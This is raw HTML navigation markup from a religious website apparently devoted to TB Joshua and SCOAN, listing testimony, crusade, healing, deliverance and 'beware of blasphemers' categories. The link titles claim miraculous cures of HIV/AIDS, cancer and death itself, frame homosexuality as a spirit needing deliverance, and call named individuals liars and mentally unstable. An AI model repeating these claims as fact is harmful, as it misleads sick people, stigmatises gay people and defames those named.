<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/">ANOINTING STICKER TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/">BREAKTHROUGH TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/">DELIVERANCE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/">DREAM REVELATION TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/">PROPHETIC TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/">SCOAN BELIEVER&#8217;S CARD TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/">SCOAN FAITH BRACELET</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/">GOOD MORNING WATER &#8211; 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/">THURSDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/">SUNDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED!</a></li></ul></li><li id="mega-menu-item-25221" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/crusades/">CRUSADES AND REVIVALS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/">NAZARETH MEETING WITH TB JOSHUA JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/">EMMANUEL TV UK REVIVAL JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/">PROPHET TB JOSHUA CRUSADE IN MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/">PROPHET TB JOSHUA IN PARAGUAY 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/">WISE MAN HARRY CRUSADE IN THE USA</a></li></ul></li><li id="mega-menu-item-25240" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/mass-prayers/">MASS PRAYERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/">MASS PRAYER | WISE MAN CHRISTOPHER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/">MASS PRAYER | WISE MAN DANIEL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/">MASS PRAYER | WISE MAN HARRY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/">MASS PRAYER | WISE MAN RACINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/">MASS PRAYER BY SNR. PROPHET TB JOSHUA</a></li></ul></li><li id="mega-menu-item-25242" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/">PROPHESY | PERSONAL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/">PROPHESY | NATION STATES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY | GLOBAL</a></li></ul></li><li id="mega-menu-item-25256" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/healings/">HEALINGS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/">HEALING | ACID BURN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-asthma/">HEALING | ASTHMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-barreness/">HEALING | BARRENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-blindness/">HEALING | BLINDNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-body-poison/">HEALING | BODY POISON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/">HEALING | BROKEN BONES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-cancer/">HEALING | CANCER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/">HEALING | DEAD BACK ALIVE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/">HEALINGS | INCURABLE DISEASES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/">HEALING &#8211; INJURY DUE TO ACCIDENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-deafness/">HEALING | DEAFNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-disability/">HEALING | DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/">HEALING | EPILEPSY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-fibroid/">HEALING | FIBROID</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/">HEALING | GLAUCOMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-gunshot/">HEALING | GUNSHOT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/">HEALING | HIV/AIDS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/">HEALING | HOLE IN THE HEART</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/">HEALING | KIDNEY FAILURE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/">HEALING | LOW SPERM COUNT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/">HEALING | LUMBER SPONDYLOSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/">HEALING | MENTAL DISORDER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/">HEALING | MYSTERIOUS AILMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/">HEALING | OSTEOARTHRITIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-paralysis/">HEALING | PARALYSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/">HEALING | POOR VISION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/">HEALING | SKIN DISEASE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/">HEALING | SICKLE CELL ANEMIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/">HEALING | SLEEP APNEA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/">HEALING | SPINAL CORD INJURY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-ulcer/">HEALING | ULCER</a></li></ul></li><li id="mega-menu-item-25285" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/deliverance/">DELIVERANCE</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/">DELIVERANCE | ADDICTIONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/">DELIVERANCE | BEDWETTING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/">DELIVERANCE | BOKO HARAM MEMBERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/">DELIVERANCE | DELTA EX-MILITANT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/">DELIVERANCE | DEMONIC POSSESSION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/">DELIVERANCE | DRUNKENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/">DELIVERANCE | FACEBOOK DEMONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/">DELIVERANCE | FACEBOOK FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/">DELIVERANCE | FAMILY IDOL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/">DELIVERANCE | GAMBLING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/">DELIVERANCE | SPIRIT OF HOMOSEXUALITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/">DELIVERANCE | INFIDELITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/">DELIVERANCE | INTERNET &amp; PORNOGRAPHY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/">DELIVERANCE | MARIJUANA ADDICTION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/">DELIVERANCE | MASTURBATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/">DELIVERANCE | MERMAID SPIRIT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/">DELIVERANCE | POLITICAL THUGGERY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/">DELIVERANCE | SPIRIT OF ANGER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/">DELIVERANCE | SPIRIT OF DEATH</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/">DELIVERANCE | SPIRIT OF LESBIANISM</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/">DELIVERANCE | SPIRIT OF LUST</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/">DELIVERANCE | SPIRITUAL HUSBAND</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/">DELIVERANCE | SPIRITUAL WIFE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/tatoo-spirit/">DELIVERANCE | TATOO SPIRIT</a></li></ul></li><li id="mega-menu-item-25311" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/latest-news/">LATEST NEWS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-blasphemers/">BEWARE OF BLASPHEMERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-fraudsters/">BEWARE OF FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230;</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/">VERDICT &#8211; CONTROLLED DEMOLITION</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries</a></li></ul></li><li id="mega-menu-item-25322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/">EMMANUEL.TV FRENCH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/">EMMANUEL.TV GREEK TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/">EMMANUEL.TV SPANISH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH</a></li></ul></li><li id="mega-menu-item-25345" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/">SIN&#8217;S POWER OVER ME IS BROKEN</a></li></ul></li><li id="mega-menu-item-25368" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/beware-blasphemers/">BEWARE OF BLASPHEMERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li></ul></li><li id="mega-menu-item-25414" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/">SEDUCERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-1/">BEWARE OF SEDUCERS Part 1</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-2/">BEWARE OF SEDUCERS Part 2</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-3/">BEWARE OF SEDUCERS Part 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-4/">BEWARE OF SEDUCERS Part 4</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-5/">BEWARE OF SEDUCERS Part 5</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-6/">BEWARE OF SEDUCERS Part 6</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-7/">BEWARE OF SEDUCERS Part 7</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/">Beware Of Blasphemers Part 8</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/">Beware Of Blasphemers Part 9</a></li></ul></li><li id="mega-menu-item-25486" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/praise-worship/">EMMANUEL.TV PRAISE WORSHIP</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-page level1"><a href="https://destinyrestored.org/praise-and-worship-lyrics/">PRAISE AND WORSHIP LYRICS</a></li></ul></li><li id="mega-menu-item-25533" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/covid-19/">COVID-19</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
